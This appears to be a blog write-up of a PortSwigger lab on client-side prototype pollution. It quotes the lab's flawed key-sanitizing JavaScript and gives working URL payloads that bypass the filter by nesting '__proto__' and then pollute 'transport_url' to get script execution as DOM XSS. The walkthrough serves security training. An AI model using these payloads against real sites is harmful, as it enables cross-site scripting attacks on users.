Client-side prototype pollution via flawed sanitization | Jan 22, 2023
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: Client-side prototype pollution via flawed sanitization! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★☆☆☆☆☆☆☆☆
Background
This lab is vulnerable to DOM XSS via client-side prototype pollution. Although the developers have implemented measures to prevent prototype pollution, these can be easily bypassed.
To solve the lab:
- Find a source that you can use to add arbitrary properties to the global
Object.prototype. - Identify a gadget property that allows you to execute arbitrary JavaScript.
- Combine these to call
alert().Exploitation
Find a source that you can use to add arbitrary properties to the global Object.prototype
To find a source (Inputs that are under attacker's control), we can do it manually:
- Try to inject an arbitrary property via the query string, URL fragment, and any web message data. For example:
vulnerable-website.com/?__proto__[foo]=bar - In the browser console, inspect the
Object.prototypeto see if we have successfully polluted it with our arbitrary property:Object.prototype.foo // "bar" indicates that you have successfully polluted the prototype // undefined indicates that the attack was not successful - If the property was not added to the global prototype, try using different techniques, such as switching to dot notation rather than bracket notation, or vice versa:
vulnerable-website.com/?__proto__.foo=bar - Repeat this process for each potential source.
Home page:

In here, we see there is a search box.
Let's try to search something:


Burp Suite HTTP history:


When we clicked the "Search" button, it'll send a GET request to / with parameter search and our input value. Also, it'll send a POST request to /logger with parameter search, and other random parameters.
View source page:
<script src='resources/js/deparamSanitised.js'></script>
<script src='resources/js/searchLoggerFiltered.js'></script>
In here, we see there are 2 JavaScript files are loaded.
deparamSanitised.js:
var deparam = function( params, coerce ) {
var obj = {},
coerce_types = { 'true': !0, 'false': !1, 'null': null };
if (!params) {
return obj;
}
params.replace(/\+/g, ' ').split('&').forEach(function(v){
var param = v.split( '=' ),
key = decodeURIComponent( param[0] ),
val,
cur = obj,
i = 0,
keys = key.split( '][' ),
keys_last = keys.length - 1;
if ( /\[/.test( keys[0] ) && /\]$/.test( keys[ keys_last ] ) ) {
keys[ keys_last ] = keys[ keys_last ].replace( /\]$/, '' );
keys = keys.shift().split('[').concat( keys );
keys_last = keys.length - 1;
} else {
keys_last = 0;
}
if ( param.length === 2 ) {
val = decodeURIComponent( param[1] );
if ( coerce ) {
val = val && !isNaN(val) && ((+val + '') === val) ? +val // number
: val === 'undefined' ? undefined // undefined
: coerce_types[val] !== undefined ? coerce_types[val] // true, false, null
: val; // string
}
if ( keys_last ) {
for ( ; i <= keys_last; i++ ) {
key = keys[i] === '' ? cur.length : keys[i];
cur = cur[sanitizeKey(key)] = i < keys_last
? cur[sanitizeKey(key)] || ( keys[i+1] && isNaN( keys[i+1] ) ? {} : [] )
: val;
}
} else {
if ( Object.prototype.toString.call( obj[key] ) === '[object Array]' ) {
obj[sanitizeKey(key)].push( val );
} else if ( {}.hasOwnProperty.call(obj, key) ) {
obj[sanitizeKey(key)] = [ obj[key], val ];
} else {
obj[sanitizeKey(key)] = val;
}
}
} else if ( key ) {
obj[key] = coerce
? undefined
: '';
}
});
return obj;
};
searchLoggerFiltered.js:
async function logQuery(url, params) {
try {
await fetch(url, {method: "post", keepalive: true, body: JSON.stringify(params)});
} catch(e) {
console.error("Failed storing query");
}
}
async function searchLogger() {
let config = {params: deparam(new URL(location).searchParams.toString())};
if(config.transport_url) {
let script = document.createElement('script');
script.src = config.transport_url;
document.body.appendChild(script);
}
if(config.params && config.params.search) {
await logQuery('/logger', config.params);
}
}
function sanitizeKey(key) {
let badProperties = ['constructor','__proto__','prototype'];
for(let badProperty of badProperties) {
key = key.replaceAll(badProperty, '');
}
return key;
}
window.addEventListener("load", searchLogger);
In the searchLoggerConfigurable.js, we can see that it's using fetch() API to send a POST request to /logger.
Also, there is a function called sanitizeKey():
function sanitizeKey(key) {
let badProperties = ['constructor','__proto__','prototype'];
for(let badProperty of badProperties) {
key = key.replaceAll(badProperty, '');
}
return key;
}
This function will look for string constructor, __proto__, and prototype. If those evil properties exist, replace them to an empty string ('').
However, we can bypass that very easily, as it doesn't recursively sanitize the input string.
We can exploit that via adding 2 __proto__ string:
/?__pro__proto__to__[foo]=bar

We successfully added an arbitrary properties to the global Object.prototype!
Identify a gadget property that allows you to execute arbitrary JavaScript
In the searchLoggerFiltered.js, we see this:
async function searchLogger() {
let config = {params: deparam(new URL(location).searchParams.toString())};
if(config.transport_url) {
let script = document.createElement('script');
script.src = config.transport_url;
document.body.appendChild(script);
}
if(config.params && config.params.search) {
await logQuery('/logger', config.params);
}
}
This function searchLogger() has an object called config, and it's attribute transport_url is being parsed to an <script> element's src attribute!
Armed with above information, we can pollute the transport_url attribute the trigger an DOM-based XSS payload!
Combine these to call alert()
Payload:
/?__pro__proto__to__[transport_url]=data:,alert(document.domain);


What we've learned:
- Client-side prototype pollution via flawed sanitization